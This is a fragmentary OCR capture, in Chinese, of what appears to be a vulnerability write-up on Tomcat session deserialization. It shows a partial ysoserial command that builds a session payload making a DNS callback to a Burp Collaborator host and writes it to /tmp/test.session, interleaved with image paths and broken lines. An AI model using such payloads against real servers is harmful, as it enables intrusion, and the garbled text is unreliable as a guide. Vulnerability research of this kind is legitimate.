
ionid有长度限制的，所以还是有一点限制 ### 反序列化 这个
LDNS的ysoserial，来做dns查询 java -jar
p98cn4khb8h15q.burpcollaborator.net" > /tmp/test.session
84）Tomcat_session反序列化漏洞/img/rId32.png)
取出来，并且创建ObjectInputStream，最后调用了
看出来有反序列化的问题
84）Tomcat_session反序列化漏洞/img/rId33.png)